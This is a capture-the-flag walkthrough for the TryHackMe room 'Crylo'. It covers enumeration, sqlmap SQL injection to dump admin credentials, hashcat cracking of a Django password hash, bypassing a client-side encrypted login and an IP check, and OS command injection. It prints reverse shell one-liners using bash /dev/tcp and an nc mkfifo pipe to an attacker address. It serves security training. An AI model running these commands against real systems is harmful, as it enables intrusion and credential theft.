Crylo
A writeup for the room Crylo on TryHackMe.
Learn about the CryptoJS library and JavaScript-based client-side encryption and decryption.
Task 1 - Enumeration
How many ports are open?
Start the machine and scan the ports with nmap.
nmap -sS -p- -v [IP]
What is the 403/forbidden web page?
Open the web page in the browser and check the source code.
Other pages return a 404 error.
Nothing seems to be interesting, so we can try to enumerate the website with gobuster.
It is important to set the -s flag to search for at least the 403 status code.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,css,js -q -s "200,403" -u [URL]
Task 2 - Injection
What is the name of the first username?
It is a common name for the default user of a web application.
What is the password for the above user?
We can try to login with common credentials, but nothing tried works.
Looking to the response we can see that the final text cannot be parsed directly.
However, the client understands it perfectly and shows the result.
It is possible to look to the code to find how it works.
The client decrypts the response using the CryptoJS library.
The response is encrypted using the AES algorithm with the CBC mode and a hardcode string as key and IV.
Using Cyberchef it is possible to convert the response and see its content.
Now that the request is known, we can try sqlmap to see if it is vulnerable to SQL injection.
The easy way to manage the request is to save it in a file and use the -r flag.
Using the standard risk level is not enough, add --risk=3 --level=3 to increase it and find a vulnerability.
# Enumerate databases
sqlmap -r request --risk=3 --level=3 --dbs
# Enumerate tables in food database
sqlmap -r request --risk=3 --level=3 --tables -D food
# Dump auth data to get the hash of the admin password
sqlmap -r request --risk=3 --level=3 --dump -T auth_user -D food
sqlmap -r request --risk=3 --level=3 --dump -T auth_user -D food --data "username=admin" -C password
Follow the default answer for all questions except:
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] n
We can obtain a hash of the admin password that be cracked with a tool like hashcat.
Analyzing the hash with hashid we can find the hash type is Django (PBKDF2-SHA256).
# Save hash in a file
echo "pbkdf2_sha256$260000$HxnWVrw647R53GeEUksjW5$SggM3ZAh86qRZtnn0VbWOSmHWhckfVvIsMG+jTZstpE=" > hash.txt
# Get hash type for hashcat
hashid -m hash.txt
# Crack the hash with mode 10000 (Django (PBKDF2-SHA256))
hashcat -m 10000 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
Task 3 - Encryption
Which library is used for encryption and decryption?
Look in /static/js/validation.js to find the answer.
The library can be easily recognized by the capitalized name of the variable.
Which JSON parameter was used to validate the pin?
Look in /static/js/validation.js to find the answer.
There is a specific if statement for the pin parameter.
Which encryption method is used?
Look in /static/js/validation.js to find the answer.
At the beginning of the file there is a comment that says that the encryption method is AES.
Task 4 - Forbidden Bypass
What extra header can be used to bypass the page?
Firstly, bypass the login changing the value of pin_set to false.
{"pin_set": "true", "email": "admin@admin.com", "success": "true"}
iL6SVLGiiyY47lh6kX353MqD9I+mcSncHWhuJl6Dg7umFTYotHmMKiPaluJ8J35LebkAv3FSyusGIO8rxwJztzwHX9Ot64ltTlbzi/spfQ4=
{"pin_set": "false", "email": "admin@admin.com", "success": "true"}
HS0kn8CQhTz7NwgLMw9tP1mWXHssgMd2MRJ9EeChrTiPlSg9HGgxyshgHbMYjhFnVbpEi5lm1bRMbgbdebHsfVsN+90GzIuDMX+SBBI9wdY=
What extra header can be used to bypass the page?
Use the X-Forwarded-For header to bypass the IP check.
It can be easily added using Burp Suite.
Be careful to always add the header before sending any request.
X-Forwarded-For: 127.0.0.1
Once the header is added, you will see a simple input text and a submit button.
Send a request and move it to the repeater to simplify the work.
We can check for remote code execution using the following payload.
22 && sleep 10
We can see that the command is executed, so we can try to get a reverse shell.
ifconfig
nc -nlvp 1337
22 && bash -i >& /dev/tcp/[IP]/1337 0>&1
22 && rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.172.114 1337 >/tmp/f
Task 5 - Exploitation
What is the name of the vulnerability used to gain system access?
The vulnerability that we exploited is based on the debug form.
We can send OS commands to be executed on the target server.
https://portswigger.net/kb/issues/00100100_os-command-injection
What is the current system’s username?
Once you obtain a reverse shell is enough to run whoami to get the answer.
whoami
What is the user flag?
Go to the home directory of the user to find the flag.
cd
cat user.txt
Which user is part of the sudo group?
It is enough to check the sudo group to find the answer.
getent group sudo
What is the password for the above user?
What is the root flag?






